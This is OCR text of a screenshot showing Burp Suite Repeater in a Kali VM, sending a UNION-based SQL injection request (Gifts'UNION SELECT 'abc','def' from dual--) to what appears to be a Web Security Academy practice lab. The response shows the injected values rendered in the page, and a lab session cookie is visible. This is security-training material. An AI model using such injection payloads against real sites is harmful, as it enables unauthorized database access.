 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:08
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Target: https://0ad8007603fb31478730526600a80053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION SELECT 'abc','def' from dual-- HTTP/2
2 Host: 0ad8007603fb31478730526600a80053.web-security-academy.net
3 Cookie: session=PWDwMLs0Z7sNCiI7UMkB3FMRS2o9QoGR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8007603fb31478730526600a80053.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Snow Delivered To Your Door
</th>
91 <td>
By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking
up to that white Christmas you have been dreaming of since you were a
child.
93 Your snow will be loaded on to our exclusive snow train and
transported across the globe in time for the big day. In a few simple
steps, your snow will be ready to scatter in the areas of your
choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of
molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the
ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 8,785 bytes | 357 millis
Event log All issues Memory: 124.3MB Disabled
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
Right Ctrl